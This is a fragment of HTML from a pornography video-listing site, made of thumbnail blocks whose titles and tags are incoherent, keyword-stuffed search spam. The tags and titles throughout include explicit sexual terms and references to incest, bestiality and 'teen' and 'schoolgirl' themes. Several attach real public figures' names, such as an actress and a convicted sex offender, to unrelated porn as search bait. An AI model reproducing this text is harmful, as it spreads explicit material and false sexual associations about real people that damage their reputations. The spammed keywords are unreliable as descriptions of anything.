<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2026/01/Landlady-Needs-Cock-Calita-Fire-Jayme-D.jpg" alt="Landlady Needs Cock Calita Fire Jayme D Starfire Porn Cute Asian Babe Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 22</span>			<span class="duration"><i class="fa fa-clock-o"></i>43:16</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Landlady Needs Cock Calita Fire Jayme D Starfire Porn Cute Asian Babe Porn</span>
</header>
</a>
</article>
<article data-video-id="video_3" data-main-thumb="https://pornez.cam/wp-content/uploads/2026/01/Nympho-MILF-Massage-Penny-Barber-Victor-Ray.jpg" data-trailer="https://prog-public-ht.project1content.com/c21/2d1/c54/9b0/495/bb0/baa/035/4bb/0e4/57/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-133338 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-milfy category-new-brazz category-new-porn-ads category-newbrazz tag-brazzers-nympho-milf-massage tag-milf-creampie tag-milfmovs tag-milftoon tag-nude-milf tag-nympho-milf-massage tag-nympho-milf-massage-anal tag-nympho-milf-massage-newbraz tag-nympho-milf-massage-penny-barber tag-nympho-milf-massage-victor-ray tag-nympho-milf-massage-xxx tag-victoria-cakes" data-post-id="133338">
<a href="https://pornez.cam/milfy-nympho-milf-massage-penny-barber-victor-ray-victoria-cakes-sister-porn-homemade-adriana-olivar-2/" title="Milfy Nympho MILF Massage Penny Barber Victor Ray Victoria Cakes Sister Porn Homemade Adriana Olivares Porno Asian Schoolgirl Porn Gay Solo Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2026/01/Nympho-MILF-Massage-Penny-Barber-Victor-Ray.jpg" alt="Milfy Nympho MILF Massage Penny Barber Victor Ray Victoria Cakes Sister Porn Homemade Adriana Olivares Porno Asian Schoolgirl Porn Gay Solo Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 591</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:07</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Milfy Nympho MILF Massage Penny Barber Victor Ray Victoria Cakes Sister Porn Homemade Adriana Olivares Porno Asian Schoolgirl Porn Gay Solo Porn</span>
</header>
</a>
</article>
<article data-video-id="video_4" data-main-thumb="https://pornez.cam/wp-content/uploads/2026/01/Out-Of-The-Bath-And-Into-Bed-Abigaiil-Morris-Mick-Blue.jpg" data-trailer="https://prog-public-ht.project1content.com/55e/8fd/d22/afd/4bf/b9e/967/7db/c98/a9f/da/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-133336 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-mandy-muse-porn tag-brandy-renee tag-follando tag-mom-and-son-son-sex tag-out-of-the-bath-and-into-bed tag-out-of-the-bath-and-into-bed-abigaiil-morris tag-out-of-the-bath-and-into-bed-anal tag-out-of-the-bath-and-into-bed-brazzers tag-out-of-the-bath-and-into-bed-mick-blue tag-out-of-the-bath-and-into-bed-xxx tag-porn-and-pregnant tag-youtube-po-rn" data-post-id="133336">
<a href="https://pornez.cam/mandy-muse-porn-out-of-the-bath-and-into-bed-abigaiil-morris-mick-blue-follando-harley-quinn-fart-po/" title="Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando Harley Quinn Fart Porn Anike Ekina Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2026/01/Out-Of-The-Bath-And-Into-Bed-Abigaiil-Morris-Mick-Blue.jpg" alt="Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando Harley Quinn Fart Porn Anike Ekina Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 958</span>			<span class="duration"><i class="fa fa-clock-o"></i>39:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Mandy Muse Porn Out Of The Bath And Into Bed Abigaiil Morris Mick Blue Follando Harley Quinn Fart Porn Anike Ekina Porn</span>
</header>
</a>
</article>
<article data-video-id="video_5" data-main-thumb="https://pornez.cam/wp-content/uploads/2026/01/Shes-For-The-Streets-Lexi-Lore-Mick-Blue-Ace-Hardz.jpg" data-trailer="https://prog-public-ht.project1content.com/c57/30c/d7f/e45/466/48e/68b/67a/c0b/683/9c/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-133326 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-cam category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-lexi-luna-porn category-new-brazz category-new-porn-ads category-newbrazz tag-ahegao-face tag-face-sitting tag-lexi-loer tag-lexi-lore tag-scarlett-alexis tag-shes-for-the-streets tag-shes-for-the-streets-ace-hardz tag-shes-for-the-streets-anal tag-shes-for-the-streets-brazzers tag-shes-for-the-streets-lexi-lore tag-shes-for-the-streets-mick-blue tag-shes-for-the-streets-xxx" data-post-id="133326">
<a href="https://pornez.cam/lexi-luna-porn-shes-for-the-streets-lexi-lore-mick-blue-ace-hardz-face-sitting-shangri-la-frontier-p/" title="Lexi Luna Porn Shes For The Streets Lexi Lore Mick Blue Ace Hardz Face Sitting Shangri-la Frontier Porn Porn Vicki Chase Lesbian Porn Captions">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2026/01/Shes-For-The-Streets-Lexi-Lore-Mick-Blue-Ace-Hardz.jpg" alt="Lexi Luna Porn Shes For The Streets Lexi Lore Mick Blue Ace Hardz Face Sitting Shangri-la Frontier Porn Porn Vicki Chase Lesbian Porn Captions"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 22</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Lexi Luna Porn Shes For The Streets Lexi Lore Mick Blue Ace Hardz Face Sitting Shangri-la Frontier Porn Porn Vicki Chase Lesbian Porn Captions</span>
</header>
</a>
</article>
<article data-video-id="video_6" data-main-thumb="https://pornez.cam/wp-content/uploads/2025/12/Lead-And-Take-Charge-Kira-Noir-Seth-Gamble.jpg" data-trailer="https://prog-public-ht.project1content.com/862/c6e/79d/4d8/459/bae/604/35d/01c/894/21/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-133322 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-chatting category-brazzers-hd category-brazzers-new category-new-brazz category-new-porn-ads category-newbrazz category-step-mom category-step-mom-lovers tag-lead-and-take-charge tag-lead-and-take-charge-anal tag-lead-and-take-charge-brazzers tag-lead-and-take-charge-kira-noir tag-lead-and-take-charge-porn tag-lead-and-take-charge-seth-gamble tag-lead-and-take-charge-xxx" data-post-id="133322">
<a href="https://pornez.cam/lead-and-take-charge-kira-noir-seth-gamble-jenni-rivera-porn-older-vintage-porn-black-girls-porn-vid/" title="Lead And Take Charge Kira Noir Seth Gamble Jenni Rivera Porn Older Vintage Porn Black Girls Porn Videos">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2025/12/Lead-And-Take-Charge-Kira-Noir-Seth-Gamble.jpg" alt="Lead And Take Charge Kira Noir Seth Gamble Jenni Rivera Porn Older Vintage Porn Black Girls Porn Videos"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Lead And Take Charge Kira Noir Seth Gamble Jenni Rivera Porn Older Vintage Porn Black Girls Porn Videos</span>
</header>
</a>
</article>
<article data-video-id="video_7" data-main-thumb="https://pornez.cam/wp-content/uploads/2026/01/Golden-Gunner-Kayley-Gunner-Hollywood-Cash.jpg" data-trailer="https://prog-public-ht.project1content.com/50c/481/16f/2af/401/2a8/1f3/383/914/156/58/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-133316 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-julie-cash category-new-brazz category-new-porn-ads tag-ella-hollywood tag-golden-gunner tag-golden-gunner-anal tag-golden-gunner-brazzers tag-golden-gunner-hollywood-cash tag-golden-gunner-kayley-gunner tag-golden-gunner-porn tag-golden-gunner-xxx tag-jazmine-cashmere tag-julai-cash tag-julie-cash-xxx tag-kayley-gunner-porn" data-post-id="133316">
<a href="https://pornez.cam/julie-cash-golden-gunner-kayley-gunner-hollywood-cash-ella-hollywood-black-porn-fat-booty-peliculas/" title="Julie Cash Golden Gunner Kayley Gunner Hollywood Cash Ella Hollywood Black Porn Fat Booty Películas De Pornos Gratis Icky Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2026/01/Golden-Gunner-Kayley-Gunner-Hollywood-Cash.jpg" alt="Julie Cash Golden Gunner Kayley Gunner Hollywood Cash Ella Hollywood Black Porn Fat Booty Películas De Pornos Gratis Icky Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 845</span>			<span class="duration"><i class="fa fa-clock-o"></i>45:00</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Julie Cash Golden Gunner Kayley Gunner Hollywood Cash Ella Hollywood Black Porn Fat Booty Películas De Pornos Gratis Icky Porn</span>
</header>
</a>
</article>
<article data-video-id="video_8" data-main-thumb="https://pornez.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-1-Carmen-Caliente-Girthmasterr.jpg" data-trailer="https://prog-public-ht.project1content.com/02d/5fe/a4a/030/426/ebc/ad1/d42/ecf/08b/1e/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-133286 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-xxx category-carmen-luvana tag-lesbian-thesome tag-porn-with-the-horse tag-rouge-the-bat-porn tag-sex-party tag-sister-in-brother-porn tag-swinging-in-the-neighborhood-part-1 tag-swinging-in-the-neighborhood-part-1-anal tag-swinging-in-the-neighborhood-part-1-carmen-caliente tag-swinging-in-the-neighborhood-part-1-girthmasterr tag-swinging-in-the-neighborhood-part-1-xxx" data-post-id="133286">
<a href="https://pornez.cam/carmen-luvana-swinging-in-the-neighborhood-part-1-carmen-caliente-girthmasterr-sex-party-porn-nice-b/" title="Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party Porn Nice Butt Thug Dl Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-1-Carmen-Caliente-Girthmasterr.jpg" alt="Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party Porn Nice Butt Thug Dl Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14</span>			<span class="duration"><i class="fa fa-clock-o"></i>40:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Carmen Luvana Swinging In The Neighborhood Part 1 Carmen Caliente Girthmasterr Sex Party Porn Nice Butt Thug Dl Porn</span>
</header>
</a>
</article>
<article data-video-id="video_9" data-main-thumb="https://pornez.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" data-trailer="https://prog-public-ht.project1content.com/df3/8bf/6b3/f5c/425/5a8/fdb/fba/987/b99/a9/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-133261 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-videos-pornoscaceros tag-bbw-facesitting tag-face-fart-porn tag-face-fartingporn tag-face-swap-porn tag-facedownassup tag-parker-ambrose tag-swinging-in-the-neighborhood-part-3 tag-swinging-in-the-neighborhood-part-3-ace-hardz tag-swinging-in-the-neighborhood-part-3-ricky-johnson tag-swinging-in-the-neighborhood-part-3-scarlette-moon" data-post-id="133261">
<a href="https://pornez.cam/videos-pornoscaceros-swinging-in-the-neighborhood-part-3-scarlette-moon-ricky-johnson-ace-hardz-park/" title="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting Miss Delaware Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2026/01/Swinging-In-The-Neighborhood-Part-3-Scarlette-Moon-Ricky-Johnson-Ace-Hardz-Parker-Ambrose.jpg" alt="Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting Miss Delaware Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 312</span>			<span class="duration"><i class="fa fa-clock-o"></i>41:05</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Videos Pornoscaceros Swinging In The Neighborhood Part 3 Scarlette Moon Ricky Johnson Ace Hardz Parker Ambrose Bbw Facesitting Miss Delaware Porn</span>
</header>
</a>
</article>
<article data-video-id="video_10" data-main-thumb="https://pornez.cam/wp-content/uploads/2025/12/Thick-Nurse-Loves-Thick-Cock-Abigaiil-Morris-Seth-Gamble.jpg" data-trailer="https://prog-public-ht.project1content.com/48d/00f/1dd/253/484/c88/b51/ed5/a04/23b/cb/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-133239 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-chatting category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-new-porn-ads category-newbrazz category-step-mom tag-abigaiil-morris-thick-nurse-loves tag-thick-nurse-loves-abigaiil-morris tag-thick-nurse-loves-thick-cock tag-thick-nurse-loves-thick-cock-abigaiil-morris tag-thick-nurse-loves-thick-cock-anal tag-thick-nurse-loves-thick-cock-seth-gamble" data-post-id="133239">
<a href="https://pornez.cam/thick-nurse-loves-thick-cock-abigaiil-morris-seth-gamble-grannys-big-boy-porn-porn-hub-bbl-jenna-haz/" title="Thick Nurse Loves Thick Cock Abigaiil Morris Seth Gamble Granny&#8217;s-big-boy-porn Porn Hub Bbl Jenna Haze Porn Micronesian Porn Female Possess Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2025/12/Thick-Nurse-Loves-Thick-Cock-Abigaiil-Morris-Seth-Gamble.jpg" alt="Thick Nurse Loves Thick Cock Abigaiil Morris Seth Gamble Granny&#8217;s-big-boy-porn Porn Hub Bbl Jenna Haze Porn Micronesian Porn Female Possess Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 15</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:09</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Thick Nurse Loves Thick Cock Abigaiil Morris Seth Gamble Granny&#8217;s-big-boy-porn Porn Hub Bbl Jenna Haze Porn Micronesian Porn Female Possess Porn</span>
</header>
</a>
</article>
<article data-video-id="video_11" data-main-thumb="https://pornez.cam/wp-content/uploads/2026/01/Fuck-Off-Im-Filming-Diana-Lawrence-Danny-D.jpg" data-trailer="https://prog-public-ht.project1content.com/bd8/396/b9b/3ac/4b2/7a1/e6c/46f/48a/487/9d/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-133225 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-xxx category-teenfucke tag-efuckt tag-fuck-machine tag-fuck-off-im-filming tag-fuck-off-im-filming-anal tag-fuck-off-im-filming-brazzers tag-fuck-off-im-filming-danny-d tag-fuck-off-im-filming-diana-lawrence tag-fuck-off-im-filming-new-porn tag-fuck-off-im-filming-xxx tag-mom-ffucks-son tag-seehimfuck tag-teen-fuck" data-post-id="133225">
<a href="https://pornez.cam/teenfucke-fuck-off-im-filming-diana-lawrence-danny-d-seehimfuck-virtual-mom-porn-frieren-cosplay-por/" title="Teenfucke Fuck Off Im Filming Diana Lawrence Danny D Seehimfuck Virtual Mom Porn Frieren Cosplay Porn Amateur Feet Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2026/01/Fuck-Off-Im-Filming-Diana-Lawrence-Danny-D.jpg" alt="Teenfucke Fuck Off Im Filming Diana Lawrence Danny D Seehimfuck Virtual Mom Porn Frieren Cosplay Porn Amateur Feet Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 260</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Teenfucke Fuck Off Im Filming Diana Lawrence Danny D Seehimfuck Virtual Mom Porn Frieren Cosplay Porn Amateur Feet Porn</span>
</header>
</a>
</article>
<article data-video-id="video_12" data-main-thumb="https://pornez.cam/wp-content/uploads/2026/01/Raw-And-Rough-The-Best-Of-Dominant-Sex.jpg" data-trailer="https://prog-public-ht.project1content.com/b64/bd0/dfc/3ce/476/fa8/e50/b3e/bbe/09e/4d/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-133223 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-brazzers-today category-brazzers-xxx category-step-mom category-step-mom-lovers category-sydney-sweeney-sex-scene tag-alessa-savage tag-alura-tnt-jenson tag-amia-miley tag-anysex tag-celebrity-sex-tapes tag-danny-d tag-diamond-foxxx tag-keiran-lee tag-levi-cash tag-naked-sex tag-raw-and-rough-the-best-of-dominant-sex tag-rina-ellis tag-sex-of-stepmom tag-sex-vids tag-xander-corvus" data-post-id="133223">
<a href="https://pornez.cam/sydney-sweeney-sex-scene-raw-and-rough-the-best-of-dominant-sex-anysex-sister-blackmail-porn-bulma-p/" title="Sydney Sweeney Sex Scene Raw And Rough! The Best Of Dominant Sex Anysex Sister Blackmail Porn Bulma Porn Comic Unbirth Porn Danyancat Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2026/01/Raw-And-Rough-The-Best-Of-Dominant-Sex.jpg" alt="Sydney Sweeney Sex Scene Raw And Rough! The Best Of Dominant Sex Anysex Sister Blackmail Porn Bulma Porn Comic Unbirth Porn Danyancat Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 430</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:16:17</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div>
<header class="entry-header">
<span>Sydney Sweeney Sex Scene Raw And Rough! The Best Of Dominant Sex Anysex Sister Blackmail Porn Bulma Porn Comic Unbirth Porn Danyancat Porn</span>
</header>
</a>
</article>
<article data-video-id="video_13" data-main-thumb="https://pornez.cam/wp-content/uploads/2026/01/His-Ex-Cant-Help-It-Kerry-Louise-Freaky-T.jpg" data-trailer="https://prog-public-ht.project1content.com/ea7/009/069/97a/4c0/2a7/50d/fb0/637/98c/7f/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-133211 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-new-brazz category-new-porn-ads category-newbrazz category-she-freaky tag-frotting tag-ghislaine-maxwell-nude tag-paige-steele tag-suck-this-huge-cock tag-thisvid-com" data-post-id="133211">
<a href="https://pornez.cam/she-freaky-his-ex-cant-help-it-kerry-louise-freaky-t-thisvid-com-pov-latina-porn-jeans-lesbians-porn/" title="She Freaky His Ex Cant Help It Kerry Louise Freaky T Thisvid.com Pov Latina Porn Jeans Lesbians Porn Brutaler Porn Futa Cartoon Porn Classic Mom Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2026/01/His-Ex-Cant-Help-It-Kerry-Louise-Freaky-T.jpg" alt="She Freaky His Ex Cant Help It Kerry Louise Freaky T Thisvid.com Pov Latina Porn Jeans Lesbians Porn Brutaler Porn Futa Cartoon Porn Classic Mom Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 1K</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:07</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>She Freaky His Ex Cant Help It Kerry Louise Freaky T Thisvid.com Pov Latina Porn Jeans Lesbians Porn Brutaler Porn Futa Cartoon Porn Classic Mom Porn</span>
</header>
</a>
</article>
<article data-video-id="video_14" data-main-thumb="https://pornez.cam/wp-content/uploads/2026/01/2-For-1-Laundromat-Pussy-Alexis-Doll-Peach-Lollypop-Jordi-El-Nino-Polla.jpg" data-trailer="https://prog-public-ht.project1content.com/811/788/498/389/4d8/d89/7d9/201/3fb/a99/9f/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-133209 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-free-videos category-brazzers-hd category-brazzers-hd-video category-brazzers-new category-new-brazz category-new-porn-ads category-newbrazz category-shaved-pussy tag-2-for-1-laundromat-pussy-alexis-doll tag-2-for-1-laundromat-pussy-alexis-doll-x tag-2-for-1-laundromat-pussy-anal tag-2-for-1-laundromat-pussy-jordi-el-nino-polla tag-2-for-1-laundromat-pussy-peach-lollypop tag-2-for-1-laundromat-pussy-xxx tag-alexis-doll tag-alexis-doll-brazzers tag-ebony-pussy tag-for-1-laundromat-pussy tag-hot-pussy tag-naked-pussy tag-pretty-pussy tag-pussyporn-hd" data-post-id="133209">
<a href="https://pornez.cam/shaved-pussy-2-for-1-laundromat-pussy-alexis-doll-peach-lollypop-jordi-el-nino-polla-pussyporn-hd-ti/" title="Shaved Pussy 2 For 1 Laundromat Pussy Alexis Doll Peach Lollypop Jordi El Nino Polla Pussyporn Hd Tiktokers Who Do Porn Physical Exam Porn Androgynous Porn Morganlane Porn Travesti Porn">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2026/01/2-For-1-Laundromat-Pussy-Alexis-Doll-Peach-Lollypop-Jordi-El-Nino-Polla.jpg" alt="Shaved Pussy 2 For 1 Laundromat Pussy Alexis Doll Peach Lollypop Jordi El Nino Polla Pussyporn Hd Tiktokers Who Do Porn Physical Exam Porn Androgynous Porn Morganlane Porn Travesti Porn"></div>			<div class="video-overlay"></div>
<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13</span>			<span class="duration"><i class="fa fa-clock-o"></i>42:08</span>		</div>
<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div>
<header class="entry-header">
<span>Shaved Pussy 2 For 1 Laundromat Pussy Alexis Doll Peach Lollypop Jordi El Nino Polla Pussyporn Hd Tiktokers Who Do Porn Physical Exam Porn Androgynous Porn Morganlane Porn Travesti Porn</span>
</header>
</a>
</article>
<article data-video-id="video_15" data-main-thumb="https://pornez.cam/wp-content/uploads/2025/12/Road-Rage-Raging-Boner-Blitz-Cyber-Doll-Ace-Hardz-Elias-Cash.jpg" data-trailer="https://prog-public-ht.project1content.com/035/008/407/e69/417/a8b/ec5/34b/f92/08b/0a/mediabook/mediabook_320p.mp4" class="loop-video thumb-block video-preview-item post-133191 post type-post status-publish format-standard has-post-thumbnail hentry category-2024-brazzers-videos category-2025-brazzers-videos category-brazzera category-brazzers category-brazzers-2023 category-brazzers-2024 category-brazzers-2025 category-brazzers-2025-latest-video category-brazzers-2026 category-brazzers-ads category-brazzers-cam category-brazzers-hd category-brazzers-hd-video category-brazzers-home-maid category-brazzers-new category-brazzers-xxx category-new-brazz category-new-porn-ads category-newbrazz tag-raging-boner-blitz tag-raging-boner-blitz-ace-hardz tag-raging-boner-blitz-anal tag-raging-boner-blitz-cyber-doll tag-raging-boner-blitz-elias-cash tag-raging-boner-blitz-xxx tag-road-rage" data-post-id="133191">
<a href="https://pornez.cam/road-rage-raging-boner-blitz-cyber-doll-ace-hardz-elias-cash-pornos-free-en-espanol-all-in-porn-gay/" title="Road Rage Raging Boner Blitz Cyber Doll Ace Hardz Elias Cash Pornos Free En Español All In Porn Gay Chicken Porn Porn On Exercise Ball">
<div class="post-thumbnail">
<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://pornez.cam/wp-content/uploads/2025/12/Road-Rage-Raging-Boner-Blitz-Cyber-Doll-Ace-Hardz-Elias-Cash.jpg" alt="Road Rage Raging Boner Blitz Cyber Doll Ace Hardz Elias Cash Pornos Free En Español All In Porn Gay Chicken Porn Porn On Exercise Ball"></div>			<div class="video-overlay"></div>
